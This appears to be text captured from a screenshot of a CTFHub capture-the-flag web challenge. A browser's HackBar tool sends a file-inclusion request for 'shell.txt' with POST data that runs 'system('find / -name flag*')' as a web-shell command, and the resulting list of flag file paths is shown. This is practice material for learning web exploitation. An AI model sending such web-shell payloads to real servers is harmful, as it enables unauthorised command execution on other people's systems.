 /sys/devices/platform/serial8250/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags /sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/kube-ipvs0/flags /sys/devices/virtual/net/dummy0/flags /proc/sys/kernel
/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /flag
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://challenge-56696523ef593238.sandbox.ctfhub.com:10080/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system('find / -name flag*');